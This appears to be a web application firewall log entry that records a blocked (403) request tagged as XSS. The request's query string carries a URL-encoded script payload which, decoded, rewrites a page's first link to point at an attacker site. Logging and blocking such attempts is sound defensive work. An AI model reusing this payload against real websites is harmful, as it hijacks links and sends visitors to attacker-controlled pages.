 GET www.example.com/api/?a==%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%... 2020-01-01 12:54:28.078 403 3
/api/?a==%3c%73%63%72%69%70%74%3e%77%69%6e%64%6f%77%2e%6f%6e%6c%6f%61%64%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%76%61%72%20%6c%69%6e%6b%3d%64%6f%63%75%6d%65%6e%74%2e%67%65%
74%45%6c%65%6d%65%6e%74%73%42%79%54%61%67%4e%61%6d%65%28%22%61%22%29%3b%6c%69%6e%6b%5b%30%5d%2e%68%72%65%66%3d%22%68%74%74%70%3a%2f%2f%61%74%74%61%63%6b%65%72%2d%73%69%74%65%2e%6
3%6f%6d%2f%22%3b%7d%3c%2f%73%63%72%69%70%74%3e
curl/7.58.0
GET HTTP/1.1 403 United States US XSS: /api/?a==&lt;script&gt;wi Cloud AS15169 Google LLC